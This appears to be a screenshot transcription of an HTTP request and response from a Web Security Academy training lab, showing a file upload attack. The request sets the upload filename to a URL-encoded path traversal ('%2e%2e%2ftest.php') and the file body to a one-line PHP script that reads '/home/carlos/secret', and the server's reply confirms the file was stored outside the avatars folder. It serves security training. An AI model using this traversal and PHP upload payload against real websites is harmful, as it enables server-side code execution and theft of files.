 1 POST /my-account/avatar HTTP/2
2 Host: 0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net
3 Cookie: session=vi80JFeH4wRphWa80SUJxmD0S3PgM7tB
4 Content-Length: 485
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaq0oJoIzlBk5fPed
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac7005f04cb8cf98235e7a50030008a.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryaq0oJoIzlBk5fPed
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2ftest.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
1 HTTP/2 200 OK
2 Date: Sun, 04 Aug 2024 06:31:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/../test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>